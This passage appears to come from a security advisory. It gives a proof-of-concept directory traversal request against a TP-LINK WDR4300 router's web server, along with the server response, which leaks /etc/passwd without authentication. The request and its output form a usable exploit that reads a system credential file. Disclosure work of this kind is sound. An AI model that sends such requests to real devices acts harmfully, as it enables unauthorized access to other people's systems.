 Proof of concept:
-----------------
The following HTTP request shows how directory traversal can be used to gain
access to files without prior authentication:
========================================================================
=======
GET /login/../../../etc/passwd HTTP/1.1
Host: $host
========================================================================
=======
The server response includes the contents of the file:
========================================================================
=======
HTTP/1.1 200 OK
Server: Router Webserver
Connection: Keep-Alive
Keep-Alive:
Persist:
WWW-Authenticate: Basic realm="TP-LINK Wireless Dual Band Gigabit Router WDR4300"
Content-Length: 683
Content-Type: text/html
root:x:0:0:root:/root:/bin/sh
Admin:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/sh